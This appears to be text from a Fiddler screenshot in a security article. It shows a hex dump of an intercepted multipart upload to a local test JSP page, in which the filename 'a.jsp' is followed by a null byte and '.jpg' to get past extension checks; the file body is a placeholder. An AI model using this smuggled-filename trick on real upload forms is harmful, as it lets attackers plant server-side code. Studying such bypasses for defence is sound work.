 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
0000014A 54 20 36 2E 31 3B 20 57 4F 57 36 34 29 20 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E T 6.1; WOW64) AppleWebKit/537.
00000168 33 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 36 (KHTML, like Gecko) Chrome/
00000186 33 38 2E 30 2E 32 31 32 35 2E 31 32 32 20 53 61 66 61 72 69 2F 35 33 37 2E 33 36 0D 0A 43 38.0.2125.122 Safari/537.36..C
000001A4 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 6D 75 6C 74 69 70 61 72 74 2F 66 6F 72 6D 2D 64 61 ontent-Type: multipart/form-da
000001C2 74 61 3B 20 62 6F 75 6E 64 61 72 79 3D 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F 75 ta; boundary=----WebKitFormBou
000001E0 6E 64 61 72 79 62 4B 36 59 42 6B 37 49 47 6A 76 49 62 38 43 70 0D 0A 52 65 66 65 72 65 72 ndarybK6YBk7IGjvIb8Cp..Referer
000001FE 3A 20 68 74 74 70 3A 2F 2F 6C 6F 63 61 6C 68 6F 73 74 3A 38 30 38 30 2F 57 65 62 54 65 73 : http://localhost:8080/WebTes
0000021C 74 2F 75 70 6C 6F 61 64 2F 75 70 6C 6F 61 64 2E 6A 73 70 0D 0A 41 63 63 65 70 74 2D 45 6E t/upload/upload.jsp..Accept-En
0000023A 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 70 74 2D 4C coding: gzip,deflate..Accept-L
00000258 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B 71 3D 30 2E 38 0D 0A 43 6F 6F 6B 69 anguage: zh-CN,zh;q=0.8..Cooki
00000276 65 3A 20 4A 53 45 53 53 49 4F 4E 49 44 3D 35 46 43 30 41 44 36 38 45 44 43 35 32 44 38 31 e: JSESSIONID=5FC0AD68EDC52D81
00000294 41 33 39 42 43 42 39 43 34 33 39 42 44 36 33 33 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B A39BCB9C439BD633....------WebK
000002B2 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 62 4B 36 59 42 6B 37 49 47 6A 76 49 62 38 43 70 itFormBoundarybK6YBk7IGjvIb8Cp
000002D0 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D 64 61 ..Content-Disposition: form-da
000002EE 74 61 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 34 75 70 6C 6F 61 64 22 3B 20 66 69 6C 65 6E 61 ta; name="file4upload"; filena
0000030C 6D 65 3D 22 61 2E 6A 73 70 00 2E 6A 70 67 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A me="a.jsp..jpg"..Content-Type:
0000032A 20 69 6D 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A 61 73 66 61 73 66 0D 0A 2D 2D 2D 2D 2D 2D 57 image/jpeg....asfasf..------W
00000348 65 62 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 62 4B 36 59 42 6B 37 49 47 6A 76 49 62 ebKitFormBoundarybK6YBk7IGjvIb
00000366 38 43 70 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 8Cp..Content-Disposition: form
00000384 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 73 75 62 6D 69 74 22 0D 0A 0D 0A 73 75 62 6D 69 74 -data; name="submit"....submit
000003A2 5F 73 69 67 6E 6C 65 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 _signle..------WebKitFormBound
000003C0 61 72 79 62 4B 36 59 42 6B 37 49 47 6A 76 49 62 38 43 70 2D 2D 0D 0A arybK6YBk7IGjvIb8Cp--..
110 [0x6e] of body Overwrite
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
drops.wooyun.org